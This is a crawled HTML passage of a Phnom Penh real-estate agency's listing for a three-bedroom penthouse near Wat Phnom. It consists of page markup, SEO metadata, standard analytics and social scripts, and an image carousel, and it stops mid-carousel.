

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/
body_size: 10546
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,539] -->
<meta name="description"  content="This spacious three bedroom penthouse for rent is located close to the famous landmark Wat Phnom in the north of the city close to several Embassys and the French international school. This newly renovated building near the historic Wat Phnom in the north of the captial Phnom Penh offers modern city living with high end western style and design." />

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,rent apartment in phnom penh,rent flat in phnom penh,phnom penh flat for rent,phnom penh apartment for rent,moving to cambodia" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Comments Feed" href="http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=13812' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fpenthouse-with-3-bedrooms-in-wat-phnom-phnom-penh%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fpenthouse-with-3-bedrooms-in-wat-phnom-phnom-penh%2F&#038;format=xml" />
<meta name="ICBM" content="11.5774956, 104.9220963" />
<meta name="dcterms.title" content="Apartments, Villas &amp; Flats | HomeConnect - Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh" />
<meta name="geo.position" content="11.5774956;104.9220963" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="listing-template-default single single-listing postid-13812">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

<div id="content">
	<div id="inner-content" class="wrap clearfix">
		<div id="main" class="clearfix" role="main">
			<div class="row">
				<div class="listing-detail col-sm-9" itemscope itemtype="http://shema.org/Residence">
									<div id="carousel-listing" class="carousel slide carousel-listing">
	<ol class="carousel-indicators">
		<li data-target="#carousel-listing" data-slide-to="0" class="active"></li>
		<li data-target="#carousel-listing" data-slide-to="1" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="2" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="3" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="4" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="5" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="6" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="7" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="8" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="9" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="10" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="11" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="12" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="13" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="14" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="15" class=""></li>
		<li data-target="#carousel-listing" data-slide-to="16" class=""></li>
	</ol>
	<div class="carousel-inner">
		<div class="item active">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2350-5/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2350-3.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2350-3.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2350-3-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2350-3-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2350-3-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2348-5/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2348-3.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2348-3.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2348-3-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2348-3-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2348-3-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2344-3/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2344-1.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2344-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2344-1-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2344-1-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2344-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2343-3/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2343-1.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2343-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2343-1-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2343-1-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2343-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2342-3/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2342-1.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2342-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2342-1-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2342-1-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2342-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2341-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2341.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2341.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2341-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2341-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2341-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2337-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2337.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2337.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2337-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2337-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2337-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2336-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2336.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2336.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2336-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2336-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2336-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2335-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2335.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2335.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2335-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2335-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2335-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2333-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2333.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2333.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2333-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2333-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2333-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2332-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2332.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2332.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2332-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2332-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2332-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2331-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2331.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2331.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2331-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2331-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2331-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
			<a href='http://homeconnectcambodia.com/listing/penthouse-with-3-bedrooms-in-wat-phnom-phnom-penh/attachment/img_2330-2/'><img width="1200" height="800" src="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2330.jpg" class="attachment-full size-full" alt="Penthouse With 3 Bedrooms in Wat Phnom | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2330.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2330-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2330-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/03/IMG_2330-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>			<div class="carousel-caption">
			</div>
		</div>
		<div class="item">
